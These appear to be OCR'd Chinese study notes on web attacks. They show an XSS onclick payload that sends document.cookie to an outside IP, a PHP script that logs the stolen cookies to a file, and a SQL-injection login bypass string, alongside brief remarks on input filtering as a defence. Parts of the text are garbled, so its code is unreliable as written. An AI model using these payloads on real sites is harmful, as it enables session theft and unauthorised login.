 mand
⌘
command
alt
option
shift
location.
href = "http://www.baidu.com" (页面跳转).
onlick = "location.href?="http://192.168.1.105/cookie.php?cookie='+document.cookie"
↳另外一台机器.
另一台机器的php页面.
cookie.php <?php
$cookie=$_GET['cookie'];
$file = fopen(C:\cookie.txt","a");
→追加, w写, r读.
fwrite($file, $cookie);
fclose($file);
方法二: onclick="document.getElementById("attendee").value = document.cookie"
或将其变成字符串进行转义(防范方式)
总结: 对输入框内的敏感字符进行过滤. 如('+");
6. SQL注入: 最通用的一个攻击手段, 数据库(关系型). (获取服务器 数据库内容).
服务器对SQL注入的防范也是非常严密的. (修改数据库内容).
(1)登录界面: (利用SQL注入登录)
(安全级别最低)
select * from user where username='$username' and password='$password'
#正常查询语句判断该用户是否存在.
→输入框中输入.
当 $username= x' or userid=1 #' 时, SQL语句变为
select * from user where username='x' or userid=1 #'' and password='$password;
存在字段 被注释掉(不需要密码即可登陆)
面的html
userid=1 即可登录页面.
→判断是否存在漏洞.
select username password from user where name = '$username'
='x' or userid=1#'
if(count()==1)
if (password=$password) 登录成功. (需要密码)